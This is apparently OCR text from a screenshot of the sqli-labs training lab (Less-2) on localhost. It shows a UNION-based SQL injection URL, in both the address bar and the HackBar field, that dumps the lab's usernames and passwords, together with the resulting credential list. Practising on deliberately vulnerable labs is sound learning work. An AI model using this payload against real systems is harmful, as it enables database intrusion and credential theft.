 国内两大漏洞平台突然关闭：乌云
Less-2 **Error Based- Intiger**
新标签页
localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,(select%20group_concat(username)%20from%20users),(select%20group_concat(password)%20from%20users)...
培能
应用
Gmail
YouTube
地图
翻译
针不错blog
针不错website
php&python&web
ctf&web安全学习
安全の社区
漏洞社区
CTFerのblog
刷题靶场
阅读清单
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,(select group_concat(username) from users),(select group_concat(password) from users)--+
Enable POST
ADD HEADER